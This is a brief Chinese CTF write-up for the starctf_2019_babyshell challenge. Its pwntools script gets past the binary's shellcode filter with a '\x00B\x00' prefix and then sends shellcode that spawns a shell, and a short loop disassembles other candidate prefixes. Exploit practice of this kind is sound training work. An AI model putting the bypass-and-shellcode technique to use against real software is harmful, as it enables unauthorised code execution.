
只要绕过这个判断就会执行shellcode
#coding=utf8from pwn import *from LibcSearcher import*context.log_level = 'debug'context.arch='amd64'io =process('./starctf_2019_babyshell')elf = ELF('./starctf_2019_babyshell')#libc = ELF('libc-2.23.so')#io =remote('node4.buuoj.cn',25198)shellcode = asm(shellcraft.sh())payload =b"\x00B"+b"\x00"+shellcodeio.recvuntil("give me shellcode, plz:")gdb.attach(io)pause()io.sendline(payload)io.interactive()
为什么是”\x00B\x00”绕过的话
from pwn import *for i in range(ord('A'),ord('Z')+1):p =b'\x00'+chr(i)+b'\x00'print(p)print(disasm(p))
加了这句话让当前的寄存器最后能shell的时候不受影响

